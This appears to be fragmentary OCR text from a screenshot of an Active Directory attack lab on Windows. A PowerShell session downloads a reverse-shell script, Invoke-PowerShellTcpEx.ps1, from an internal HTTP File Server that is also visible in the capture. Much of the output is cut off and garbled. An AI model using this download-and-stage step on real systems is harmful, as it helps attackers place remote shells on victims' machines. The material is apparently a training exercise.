 Recycle Bin
Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Regina.Brenna> iwr -Uri http://192.168.0.23/Invoke-PowerShellTcpEx.ps1 -OutFile Invoke
PS C:\Users\Regina.Brenna> cd \
PS C:\> cd .\AD\Tools\
PS C:\AD\Tools>
PS C:\AD\Tools> iwr -Uri http://192.168.0.23/Invoke-PowerShellTcpEx.ps1 -OutFile Invoke-PowerShell
PS C:\AD\Tools> dir
Directory: C:\AD\Tools
Mode LastWriteTime Length Name
----
d-----
d-----
d-----
d-----
-a----
-a----
-a----
-a----
-a----
-a----
-a----
-a----
-a----
-a----
-a----
-a----
PS C:\AD\T
Windows IP
Ethernet a
Connect
Link-lo
IPv4 Ad
Subnet
Default Gateway . . . . . . . . . : 192.168.0.1
Fi
16
HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode Update now
Open in browser http://192.168.0.31/Invoke-PowerShellTcpEx.ps1
Virtual File System Log
/
Invoke-PowerShellTcpEx.ps1
13:37:09 Check update: new version found: 2.3m
IP address File Status
Activate Wi
Go to Settings
Out: 0.0 KB/s In: 0.0 KB/s
Type here to search
Rain...